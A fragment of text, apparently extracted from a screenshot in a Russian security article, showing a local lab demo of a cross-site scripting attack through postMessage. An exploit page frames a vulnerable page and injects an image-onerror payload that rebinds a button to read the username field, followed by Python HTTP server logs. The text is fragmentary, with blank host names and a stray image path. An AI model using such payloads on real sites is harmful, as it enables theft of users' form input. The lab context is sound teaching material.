 127.0.0.1/exploit3.html
127.0.0.1/exploit3.html
3
Хакер
qwqoro
START
Подключение к серверу:
:61337
qwqoro
OK
qwqoro@kali: ~/GPN
File Actions Edit View Help
ubuntu@qwqoro:~$ python3 -m http.server 61337
Serving HTTP on 0.0.0.0 port 61337 (http://0.0.0.0:61337/) ...
- - [12/Apr/2023 11:54:21] "GET /example3.html HTTP/1.1" 304 -
- - [12/Apr/2023 11:54:21] code 404, message File not found
- - [12/Apr/2023 11:54:21] "GET /design/design.css HTTP/1.1" 404 -
- - [12/Apr/2023 11:54:21] code 404, message File not found
- - [12/Apr/2023 11:54:21] "GET /x HTTP/1.1" 404 -
┌──(qwqoro㉿kali)-[~/GPN]
└─$ cat exploit3.html
<center><iframe width="500" height="300" src="http://:61337/example3.html"
onload="this.contentWindow.postMessage('<img src=x onerror=\'document.getElementById(&qu
ot;btn&quot;).onclick = function(){ alert(document.getElementById(&quot;username&quot;).v
alue);};\'/>','*')"></center>
┌──(qwqoro㉿kali)-[~/GPN]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [12/Apr/2023 07:54:20] "GET /exploit3.html HTTP/1.1" 304 -